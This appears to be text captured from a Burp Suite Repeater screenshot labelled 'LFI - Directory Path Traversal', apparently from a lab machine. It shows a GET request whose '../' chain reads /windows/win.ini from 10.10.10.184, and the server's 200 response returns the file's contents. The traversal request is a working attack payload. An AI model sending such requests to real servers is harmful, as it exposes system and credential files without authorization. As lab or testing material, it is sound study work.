 LFI - Directory Path Traversal × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.184/
10 Cookie: dataPort=6063
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14